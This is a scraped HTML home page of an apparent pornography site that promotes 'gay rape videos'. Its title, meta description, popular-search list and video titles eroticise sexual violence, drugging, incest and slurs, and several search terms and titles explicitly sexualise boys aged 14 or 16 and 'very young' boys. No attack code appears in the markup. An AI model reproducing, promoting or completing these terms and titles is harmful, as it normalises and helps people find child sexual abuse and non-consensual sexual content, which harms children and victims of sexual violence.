

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.org/en/?error0_search
body_size: 13097
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Rape Videos - Unlock a dark, forbidden world of sensational gay forced videos on this adult site.</title>
        <meta name="description" content="Gruesome gay rape videos featuring extreme violent scenes of humiliation and pain." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gayrapevideos.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/h4tgcyOQ1yFdwr4kEth4.js" type="text/javascript"></script>
 <!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->          
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://gayrapevideos.org" target="_self">Gay<span>Rape</span>Videos</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="fa fa-search"></i> gay porno</a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="fa fa-search"></i> 16 year boy rape</a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="fa fa-search"></i> Drugged and raped</a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="fa fa-search"></i> Father rapes son</a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="fa fa-search"></i> gay rape forced</a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="fa fa-search"></i> Forest rape gay boy</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="fa fa-search"></i> Young gay rape sex</a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="fa fa-search"></i> Gay porno zorla</a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="fa fa-search"></i> 14 year boy rape</a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="fa fa-search"></i> Twink forced gay fucked</a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="fa fa-search"></i> black men brutal torture  white boy and make him thier slave</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="fa fa-search"></i> Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="fa fa-search"></i> gay boy raped</a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="fa fa-search"></i> Gay gang rape</a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="fa fa-search"></i> old gay rape boy</a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="fa fa-search"></i> mainstream forced gay sex</a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="fa fa-search"></i> japan gay rape</a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="fa fa-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="fa fa-search"></i> Gay black rapes white boy</a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="fa fa-search"></i> gay gangrape</a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="fa fa-search"></i> Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="fa fa-search"></i> Gay forced gangbang</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="fa fa-search"></i> Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="fa fa-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="fa fa-search"></i> forced gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="fa fa-search"></i> 18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="fa fa-search"></i> gay creampie rape</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="fa fa-search"></i> Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="fa fa-search"></i> Gay rape movie</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="fa fa-search"></i> gay sleep</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="fa fa-search"></i> Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="fa fa-search"></i> Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="fa fa-search"></i> Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="fa fa-search"></i> forced gang interacial gay</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="fa fa-search"></i> drunk gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="fa fa-search"></i> Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="fa fa-search"></i> Asian gay boy</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="fa fa-search"></i> GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="fa fa-search"></i> Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="fa fa-search"></i> Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="fa fa-search"></i> Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="fa fa-search"></i> Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="fa fa-search"></i> Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="fa fa-search"></i> Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="fa fa-search"></i> Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="fa fa-search"></i> Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="fa fa-search"></i> Teen gay abused</a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="fa fa-search"></i> Gay hentai rape</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="fa fa-search"></i> muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="fa fa-search"></i> Forced Black Gay Rough Gangbang</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Gay Rape Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638874400324/">
                            <div class="preview-img">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" alt="BEER LOAD DROP">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29488 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BEER LOAD DROP</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639085495658/">
                            <div class="preview-img">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" alt="School gays">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21816 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">School gays</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637748099147/">
                            <div class="preview-img">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27888 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Novinho se deliciando na pica do tio</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637013229519/">
                            <div class="preview-img">
                                <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" alt="Messing with step-brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14148 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Messing with step-brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638292588426/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad abuse and fuck a young boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638010726648/">
                            <div class="preview-img">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10018 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Garotao gostoso</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640243779985/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14277 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">出租车司机和金发碧眼的美少年</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638734741928/">
                            <div class="preview-img">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" alt="FUCKED UR BITCH">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18565 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FUCKED UR BITCH</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637388755817/">
                            <div class="preview-img">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13439 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddys Soccerboy - XVIDEOS.COM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637162711521/">
                            <div class="preview-img">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12018 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Twink forced! straightboysuncovered.us</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637874417222/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050c00e46" src="/thumbs/222/3824942637874417222_0.jpg" alt="Gay White Ass Gets Fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9408 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gay White Ass Gets Fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637413635633/">
                            <div class="preview-img">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7186 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Heteros jugando a bajarse los pantalones y nalgueandose</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637440185856/">
                            <div class="preview-img">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" alt="Abuse hot guy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7006 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Abuse hot guy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640731061970/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg" alt="older Daddy fucks boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5861 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">older Daddy fucks boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637187505038/">
                            <div class="preview-img">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 176008 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sub twinks interviewed before bondage and rough bareback</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638971875685/">
                            <div class="preview-img">
                                <img data-sg="3514ed109229f165" src="/thumbs/685/3824942638971875685_0.jpg" alt="Rough muscular cops force dude to suck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough muscular cops force dude to suck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6848960115522440063/">
                            <div class="preview-img">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" alt="Sexy boy on an old house attic by a horny stranger who followed him">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9392 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy boy on an old house attic by a horny stranger who followed him</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3992079457236276634/">
                            <div class="preview-img">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3981 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639723071876/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bef04984" src="/thumbs/876/3824942639723071876_0.jpg" alt="Sleepover Bareback Boys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8315 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleepover Bareback Boys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640755480305/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:10</div>
                            </div>
                            <div class="preview-bottom">
